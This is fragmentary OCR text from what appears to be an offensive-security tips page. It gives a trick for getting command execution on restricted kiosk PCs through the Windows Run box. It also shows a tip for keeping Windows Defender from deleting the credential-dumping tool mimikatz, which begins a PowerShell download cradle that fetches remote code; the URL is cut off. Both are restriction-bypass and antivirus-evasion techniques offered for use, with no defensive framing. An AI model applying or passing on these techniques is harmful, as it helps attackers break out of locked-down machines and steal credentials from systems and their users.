
in environments such as kiosks PCs, a quick hacky
work around is to use /k via the windows run box.
This will carry out the command and then show the
restriction message, allowing for command execution.
Credit:
Martin Sohn Christensen
Link:
Blog
🔙
Stop windows defender deleting
mimikatz.exe
(new-object net.webclient).downloadstring(
'https
Description:
'Are you tired of Windows Defender
deleting mimikatz.exe? Try this instead.'
Credit:
@GuhnooPlusLinux
Link:
Twitter